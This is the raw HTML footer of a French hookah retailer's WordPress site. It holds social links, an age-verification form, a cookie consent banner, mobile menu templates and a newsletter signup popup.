				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-d00bd7b" href="https://www.facebook.com/optitsalonais13/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-aea091d" href="https://twitter.com/narguiluxe" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-a50deec" href="https://www.instagram.com/narguiluxe13/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-693e5dc3 elementor-widget elementor-widget-spacer" data-id="693e5dc3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c73c5fc elementor-widget elementor-widget-heading" data-id="4c73c5fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">INSCRIVEZ-VOUS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-fecb56d elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="fecb56d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzMDA2IiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bullhorn"></i>			</span>
									<span class="elementor-button-text">LA NEWSLETTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a497973 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a497973" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-08778cf" data-id="08778cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fcc921 elementor-widget elementor-widget-text-editor" data-id="2fcc921" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">© NARGUILUXE  &#8211; Tous droits réservés |<a href="https://www.narguiluxe.com/contact/"> contactez-nous</a> | <a href="https://www.narguiluxe.com/mentions-legales/">mentions légales</a> | <a href="https://www.narguiluxe.com/politique-de-confidentialite/">politique de confidentialité</a> | <a href="https://www.narguiluxe.com/cgu/">CGU</a> | <a href="https://www.narguiluxe.com/cookies/">cookies</a> |  une réalisation <a title="Agence webmarketing et communication" href="http://www.apsaramedia.fr/" target="_blank" rel="noopener">Apsara Média</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" width="400" height="400" alt="NarguiLuxe"class="age-gate__heading-title age-gate__heading-title--logo" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2024/10/NARGUILUXE-400.png" /><noscript><img loading="lazy" src="https://www.narguiluxe.com/wp-content/uploads/2024/10/NARGUILUXE-400.png" width="400" height="400" alt="NarguiLuxe"class="age-gate__heading-title age-gate__heading-title--logo" /></noscript>    </div>
    <h2 class="age-gate__headline">        Avez-vous plus de 18 ans ?
    </h2>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<ol class="age-gate__form-elements">            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--day" for="age-gate-d">Jour</label><input class="age-gate__input age-gate__input--day" type="text" name="age_gate[d]" id="age-gate-d" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="JJ" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--month" for="age-gate-m">Mois</label><input class="age-gate__input age-gate__input--month" type="text" name="age_gate[m]" id="age-gate-m" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="MM" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--year" for="age-gate-y">Année</label><input class="age-gate__input age-gate__input--year" type="text" name="age_gate[y]" id="age-gate-y" minlength="4" maxlength="4" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="AAAA" required value="" />        </li>
    </ol>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="fr" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__remember-wrapper">        <label class="age-gate__remember">            <input type="checkbox" class="age-gate__remember-field" name="age_gate[remember]" value="1"  checked='checked' /> <span type="checkbox" class="age-gate__remember-text">Se souvenir de moi</span>        </label>
    </div>
    <div class="age-gate__errors"></div><div class="age-gate__submit">    <button type="submit" name="ag_settings[submit]" value="1" class="age-gate__button">Soumettre</button></div>
</form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-classic optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des cookies pour optimiser notre site web et notre service.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web à des fins de marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter les cookies</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-elementor-type="popup" data-elementor-id="23006" class="elementor elementor-23006 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="49411dd45200667ca36050cb53e3e7fb" class="elementor-section elementor-top-section elementor-element elementor-element-058f350 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="058f350" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3068907" data-id="3068907" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c404b08 elementor-widget elementor-widget-heading" data-id="c404b08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INSCRIVEZ-VOUS A LA NEWSLETTER NARGUILUXE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c744626 elementor-widget elementor-widget-shortcode" data-id="c744626" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
			<form id="sib_signup_form_1" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img width="20" height="20"
						 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="loader" data-lazy-src="https://www.narguiluxe.com/wp-includes/images/spinner.gif"><noscript><img width="20" height="20"
							src="https://www.narguiluxe.com/wp-includes/images/spinner.gif" alt="loader"></noscript></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="1">
                <input type="hidden" name="sib_form_alert_notice" value="Please fill out this field">
                <input type="hidden" name="sib_form_invalid_email_notice" value="Cette adresse email n&#039;est pas valide">
                <input type="hidden" name="sib_security" value="ac92b55baa">
				<div class="sib_signup_box_inside_1">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                    					<p class="sib-NOM-area"> 
    <label class="sib-NOM-area">Votre nom*</label><br> 
    <input type="text" class="sib-NOM-area" name="NOM" required="required"> 
</p>
<p class="sib-PRENOM-area"> 
    <label class="sib-PRENOM-area">Votre prénom*</label><br>
    <input type="text" class="sib-PRENOM-area" name="PRENOM" required="required"> 

<p class="sib-email-area">
    <label class="sib-email-area">Votre adresse email*</label><br>
    <input type="email" class="sib-email-area" name="email" required="required">
</p>


</p>
<p>
    <input type="submit" class="sib-default-btn" value="Je m'inscris !">
</p>				</div>
			</form>
			<style>
				form#sib_signup_form_1 {
    padding: 5px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 input[type=text],form#sib_signup_form_1 input[type=email], form#sib_signup_form_1 select {
    width: 100%;
    border: 1px solid #bbb;
    height: auto;
    margin: 5px 0 0 0;
}
form#sib_signup_form_1 .sib-default-btn {
    margin: 5px 0;
    padding: 10px 12px;
    color:#fff;
    background-color: #333;
    border-color: #2E2E2E;
    font-size: 16px;
    font-weight:600;
    line-height: 1.4285;
    text-align: center;
    cursor: pointer;
    vertical-align: middle;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    white-space: normal;
    border:1px solid transparent;
    border-radius: 0px;
    width:100%;
}
form#sib_signup_form_1 .sib-default-btn:hover {
    background-color: #444;
}
form#sib_signup_form_1 p{
    margin: 10px 0 0 0;
}form#sib_signup_form_1 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_1 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_1 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-46f9a68 elementor-widget elementor-widget-text-editor" data-id="46f9a68" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Votre adresse e-mail est uniquement utilisée pour vous envoyer notre newsletter et des informations sur les activités de Narguiluxe. Vous pouvez toujours utiliser le lien de désinscription inclus dans la newsletter.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
